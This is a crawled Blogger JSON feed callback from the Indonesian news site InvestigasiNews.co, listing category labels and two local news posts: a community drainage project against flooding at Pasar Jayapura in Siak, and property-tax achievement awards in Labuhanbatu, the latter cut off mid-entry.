Flores"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgz4G7dLwWvE-hwqBZwreOOXr0w7-WOoiBHa1o4rcLd7b1AQOfLFB4DCO2FLUBanSFaahYR8cUHdbCe57TiSttic7ESuqPvCPtTJEGvD9J-FrkuPSumwE0mdSoxjCr0qIkBOYGjEd3d01vVhnUEATxB_49rg4-E38M1avyo5AAmfZ1xQAbPFAyjlTLlpkE=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.investigasinews.co/feeds/posts/default/-/Ekonomi%20dan%20Bisnis?alt=json-in-script&callback=related_results_labels
body_size: 36168
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"term":"Nasional"},{"term":"News"},{"term":"Siak Raya"},{"term":"Sosial Budaya"},{"term":"Ekonomi dan Bisnis"},{"term":"Hot Topic"},{"term":"Riau Raya"},{"term":"Pendidikan"},{"term":"Home"},{"term":"Sindikat"},{"term":"Politik"},{"term":"Most Popular"},{"term":"HU-KRIM"},{"term":"APBD\/APBN"},{"term":"DPRD-ABPD"},{"term":"Advertorial"},{"term":"Advetorial"},{"term":"Legislator"},{"term":"Infotorial"},{"term":"Olahraga"},{"term":"Legislatif"},{"term":"Galeri Foto"},{"term":"Jawa Timur"},{"term":"Sosial Budaya kesehatan"},{"term":"Korupsi"},{"term":"Bengkalis"},{"term":"News Feed"},{"term":"Sosial"},{"term":"Home Hot Topic"},{"term":"HU-KIRIM"},{"term":"Nasional News"},{"term":"APBD APBN"},{"term":"BERITA UTAMA"},{"term":"Hot"},{"term":"Opini"},{"term":"Galery Foto"},{"term":"Berita"},{"term":"Riau"},{"term":"Hot Topik"},{"term":"Most Populer"},{"term":"Indikasi"},{"term":"Siak"},{"term":"Sumatera Selatan"},{"term":"APBD"},{"term":"Budaya"},{"term":"Ekonomi dan"},{"term":"HU-KTIM"},{"term":"Nasional Nees"},{"term":"Neee"},{"term":"Sosial dan Bisnis"},{"term":"Hot Topic Most Popular"},{"term":"Sosial Budaya kesehatan HU-KRIM"},{"term":"ekonomi"},{"term":"APBN APBD"},{"term":"Advertotial"},{"term":"DPRD-APBD"},{"term":"Need"},{"term":"SosiaBudaya"},{"term":"Home Most Popular"},{"term":"Nasional  Berita Utama"},{"term":"News  Home"},{"term":"SiakRaya"},{"term":"APBD-APBN"},{"term":"APBN\/APBD"},{"term":"Ekonomi dan Bisnis Sosial Budaya"},{"term":"HU-KRIM Indikasi"},{"term":"HoTopic"},{"term":"Hot news"},{"term":"Jatim"},{"term":"Jawa Barat"},{"term":"Kesehatan"},{"term":"Most"},{"term":"Nasional Riau Raya"},{"term":"Olah Raga"},{"term":"Politik Nasional"},{"term":"Siak Raya Riau Raya"},{"term":"Sosial dan Budaya"},{"term":"Terpopuler"},{"term":"Advetorial Nasional"},{"term":"Advetorial Siak Raya"},{"term":"Advetotial"},{"term":"Berita Utama Hot Topic"},{"term":"Bisnis"},{"term":"DPRD"},{"term":"Ekonomi dBisnis"},{"term":"Ekonomi dan 8"},{"term":"Ekonomi dan Bisnis Nasional"},{"term":"Ekonomi dan Bisnis kesehatan"},{"term":"Feed"},{"term":"HY-KRIM"},{"term":"He"},{"term":"Homy"},{"term":"Hot  Topic"},{"term":"Hot Topic. Most Popular"},{"term":"Hot Topy"},{"term":"In"},{"term":"Nasional Advetorial"},{"term":"Nasional Siak Raya"},{"term":"Nasional. News"},{"term":"Nias Barat"},{"term":"Pendidikan Nasional"},{"term":"Riau Raya Nees"},{"term":"Riau Raya News"},{"term":"Siak Ray"},{"term":"SosiBudaya"},{"term":"Sosial Ekonomi"},{"term":"ekonombisnis"},{"term":"nas"},{"term":"nasi6"},{"term":"Adv"},{"term":"Adverdtorial"},{"term":"Advertorial Siak Raya"},{"term":"Advetorial News"},{"term":"Advetorial Riau Raya"},{"term":"Advetorial Riau Raya Nasional"},{"term":"BeriUtama"},{"term":"Berita UtamaHot Topic"},{"term":"Bosnis"},{"term":"DRPD"},{"term":"Dumai"},{"term":"Ekonomi dan Bisnis News"},{"term":"Ekonomi dan Bisnis l"},{"term":"Ekonomi dan BisnisBerita Utama"},{"term":"EkonomiBisnis"},{"term":"Galeri"},{"term":"GaleriFoto"},{"term":"Gallery Foto"},{"term":"HU-KRIM  Indikasi"},{"term":"HU-KRIM HU-KRIM"},{"term":"HU-KRIM Home"},{"term":"HU-KRIM Nasional"},{"term":"HU;KRIM"},{"term":"Hime"},{"term":"Home  Hot Topic"},{"term":"Home Siak Raya"},{"term":"Hop Topic"},{"term":"Hot Tipic"},{"term":"Hot Top"},{"term":"Hot Topi"},{"term":"Hot Topic  Most Popular"},{"term":"Hot Topic Home"},{"term":"Hot Topic Infotorial"},{"term":"Hot Topic News"},{"term":"Hot Topic Pendidikan"},{"term":"Hot Topic SosSosial Budaya"},{"term":"Hot Topic Sosial"},{"term":"Hot Topic l"},{"term":"Hot Topic. Nasional"},{"term":"Hot TopicSosial Budaya kesehatan"},{"term":"Hot Topix"},{"term":"Hot Tot"},{"term":"Hot artis"},{"term":"HotTopic"},{"term":"Index"},{"term":"Indika si"},{"term":"IndikaHU-KRIM"},{"term":"Indikaai"},{"term":"Induk"},{"term":"Infotoria"},{"term":"Infotorial Advertorial"},{"term":"Infotorial Hot Topic"},{"term":"Korupsi HU-KRIM"},{"term":"Legislatif  Hot Topic"},{"term":"Lingkungan"},{"term":"Masih"},{"term":"Masii"},{"term":"Masio"},{"term":"Mes"},{"term":"Most Popular Sosial Budaya"},{"term":"Most Pupolar"},{"term":"N Nasional"},{"term":"N ewe"},{"term":"Nasi"},{"term":"Nasio6"},{"term":"Nasion"},{"term":"Nasiona"},{"term":"Nasional  News"},{"term":"Nasional Ews"},{"term":"Nasional HU-KRIM"},{"term":"Nasional Politik"},{"term":"Nasional Sosial Budaya"},{"term":"Nasional."},{"term":"Nasionees"},{"term":"Nees"},{"term":"Nes"},{"term":"New"},{"term":"News  Advetorial"},{"term":"News  Hime"},{"term":"News  Pendidikan"},{"term":"News Hime"},{"term":"News Home"},{"term":"News Hot Topic"},{"term":"News Letter"},{"term":"News Nasional"},{"term":"News Pendidikan"},{"term":"News Sosial BudPendidikan"},{"term":"News ekonomi dan bisnis"},{"term":"News l"},{"term":"News."},{"term":"Newsz Sumsel"},{"term":"Pend6"},{"term":"Pendidikan News"},{"term":"Pendidikan Siak Raya"},{"term":"Politik Legislatif"},{"term":"Politik News"},{"term":"Politik Siak Raya"},{"term":"Proyek"},{"term":"Riau Rakesehatan"},{"term":"Riau Raya Ekonomi dan Bisnis"},{"term":"Riau Raya Home"},{"term":"Riau Raya Hot Topic"},{"term":"Riau Raya Nasional"},{"term":"Riau Raya Nasional Ekonomi dan Bisnis"},{"term":"Riau Raya Pendidikan"},{"term":"Riau Raya Siak Raya"},{"term":"Riau Rkesehatan"},{"term":"Riau- Raya"},{"term":"Riaukesehatan"},{"term":"SBudaya"},{"term":"Sia k Raya"},{"term":"Siak News"},{"term":"Siak Ra ya"},{"term":"Siak Raya Home"},{"term":"Siak Raya l"},{"term":"Siak Raya."},{"term":"Siak TRaya"},{"term":"Siak Taya"},{"term":"Sosial Buday"},{"term":"Sosial Budaya News"},{"term":"Sosial Budaya. Nasional"},{"term":"Sosial Budayakesehatan"},{"term":"SosialBudaya"},{"term":"Sosiali Budaya"},{"term":"Sosialisasi Budaya"},{"term":"Sumsel"},{"term":"Timur"},{"term":"Topic"},{"term":"dve"},{"term":"ke"},{"term":"kemudian"},{"term":"nasion5"},{"term":"ne"},{"term":"neno"},{"term":"peserta"}],"title":{"type":"text","$t":"Investigasinews.co"},"subtitle":{"type":"html","$t":"Lintas Berita Investigasi. Tegas, Lugas dan Cerdas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.investigasinews.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/Ekonomi+dan+Bisnis?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/search\/label\/Ekonomi%20dan%20Bisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/Ekonomi+dan+Bisnis\/-\/Ekonomi+dan+Bisnis?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4473"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-947180522373345893"},"published":{"$t":"2025-12-23T13:27:23.172+07:00"},"updated":{"$t":"2025-12-23T13:28:26.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Warga Kampung Jayapura, Kecamatan Bunga Raya, Kabupaten Siak, bersama Pemerintah Kabupaten Siak melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) melakukan penanganan banjir yang kerap melanda kawasan Pasar Jayapura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya tersebut dilakukan dengan membangun saluran air menggunakan sistem boring pipa secara swadaya, Selasa (23\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ETokoh masyarakat Jayapura, Iwang, mengatakan banjir di kawasan pasar bukan hanya dipicu faktor hujan musiman, tetapi juga akibat kondisi parit yang mengalami pendangkalan dan tidak lagi mampu menampung debit air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Walaupun hujan tidak terlalu besar, air tetap menggenang di pasar. Parit yang ada sudah tidak memadai karena banyak lumpur dan dimensinya kecil. Karena itu, kami sepakat melakukan penanganan dengan sistem boring pipa,” kata Iwang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menjelaskan, kesepakatan tersebut diambil melalui musyawarah warga dan telah dikoordinasikan dengan Dinas PUPR Kabupaten Siak. Dana swadaya masyarakat pun mulai terkumpul untuk mendukung pelaksanaan pekerjaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini dari PUPR turun Pak Iswanto dari Bidang Pengairan dan Pak Jumaidi dari Bina Marga untuk melakukan pengukuran serta menentukan titik pengeboran. Pipa yang digunakan berdiameter sekitar 10 inci dan akan dibor melintasi jalan lintas,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut Iwang, metode boring dipilih karena jalan lintas tersebut telah disemen selebar kurang lebih tiga meter, sehingga secara teknis dinilai memungkinkan dan mendapat persetujuan dari Bina Marga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap akhir Desember ini pekerjaan sudah selesai. Antusias warga sangat tinggi, bahkan kami juga berencana membersihkan parit-parit yang ada dengan peralatan sederhana,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Iswanto dari Dinas PUPR Kabupaten Siak Bidang Pengairan mengatakan, keterlibatan pihaknya lebih kepada pendampingan teknis agar pekerjaan yang dilakukan masyarakat sesuai standar dan aman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Permohonan warga ini untuk mengalirkan air buangan dari kawasan Pasar Jayapura menuju saluran primer, lalu diteruskan ke Sungai Buantan. Karena kontur tanah ke arah sungai cukup tinggi dan rawan longsor jika digali manual, solusi paling memungkinkan adalah sistem boring pipa,” jelas Iswanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, keterbatasan anggaran daerah menjadi salah satu kendala dalam pembangunan fisik berskala besar. Oleh karena itu, swadaya masyarakat dinilai sebagai solusi alternatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam kondisi keuangan daerah yang belum memungkinkan, partisipasi masyarakat sangat membantu. Setelah aspek teknis dinyatakan layak dan disetujui, pekerjaan bisa segera dilaksanakan,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIswanto juga menambahkan, tantangan lain yang dihadapi adalah banyaknya saluran air yang tertutup bangunan atau pelataran warga, sehingga diperlukan peran pemerintah kampung dalam penertiban dan pembersihan sedimen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Kami berharap kolaborasi seperti ini bisa menjadi contoh bagi kampung lain. Di tengah keterbatasan anggaran, gotong royong dan sinergi antara masyarakat dan pemerintah sangat dibutuhkan,” pungkasnya.***komar.red\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pasar-jayapura-langganan-banjir-warga.html","title":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5209356192985849547"},"published":{"$t":"2025-12-16T16:31:12.854+07:00"},"updated":{"$t":"2025-12-16T16:31:28.143+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Need"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELABUHANBATU - P\u003C\/strong\u003Eemerintah Kabupaten Labuhanbatu melalui Badan Pendapatan Daerah (BAPENDA) menggelar \u003Cstrong\u003EGebyar Apresiasi Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2)\u003C\/strong\u003E sebagai bentuk penghargaan kepada kecamatan, kelurahan, dan desa yang berprestasi dalam realisasi penerimaan pajak daerah, Senin (15\/12\/2025), di Ruang Data dan Karya Kantor Bupati Labuhanbatu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAcara tersebut dibuka secara resmi oleh \u003Cstrong\u003EWakil Bupati Labuhanbatu, H. Jamri, ST\u003C\/strong\u003E, dan dihadiri unsur Forkopimda, Asisten III Setdakab, Kepala Cabang Bank Sumut Rantauprapat, seluruh kepala OPD, camat, lurah, kepala desa, serta undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam sambutannya, Wakil Bupati menegaskan bahwa \u003Cstrong\u003EPBB merupakan salah satu sumber utama Pendapatan Asli Daerah (PAD)\u003C\/strong\u003E yang berperan penting dalam mendukung pembangunan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E“Penghargaan ini bukan sekadar simbol, tetapi bentuk apresiasi atas kerja keras camat dan lurah yang menunjukkan komitmen serta inovasi dalam mengoptimalkan penerimaan PBB. Keberhasilan ini berdampak langsung pada percepatan pembangunan dan peningkatan kesejahteraan masyarakat,” ujar Jamri.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengajak seluruh jajaran pemerintah kecamatan dan kelurahan untuk terus meningkatkan sinergi, melakukan edukasi kepada masyarakat, serta menghadirkan pelayanan pajak yang \u003Cstrong\u003Emudah, transparan, dan akuntabel\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, \u003Cstrong\u003EKepala BAPENDA Kabupaten Labuhanbatu, Fazrin Syahputra, S.IP., M.I.Kom\u003C\/strong\u003E, dalam laporannya menjelaskan bahwa Gebyar Apresiasi PBB-P2 bertujuan untuk memotivasi aparatur wilayah agar semakin aktif dalam penagihan dan pengelolaan pajak daerah, sekaligus menjadi sarana evaluasi capaian penerimaan pajak tahun berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Setiap rupiah pajak yang dibayarkan wajib pajak memiliki dampak nyata sebagai bahan bakar utama dalam memajukan daerah. Kami berharap kegiatan ini dapat memperkuat kesadaran kolektif dan meningkatkan pendapatan daerah secara optimal dan berintegritas,” katanya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPada kesempatan tersebut, BAPENDA memberikan \u003Cstrong\u003Epiagam penghargaan dan hadiah\u003C\/strong\u003E kepada kecamatan, kelurahan, dan desa dengan capaian realisasi PBB-P2 terbaik di berbagai kategori.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EUntuk \u003Cstrong\u003Ekategori kecamatan dengan penerimaan PBB-P2 tertinggi\u003C\/strong\u003E, penghargaan diberikan kepada:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EKecamatan Rantau Selatan\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp3.261.053.716\u003Cbr\u003E\nRealisasi: Rp2.543.612.619 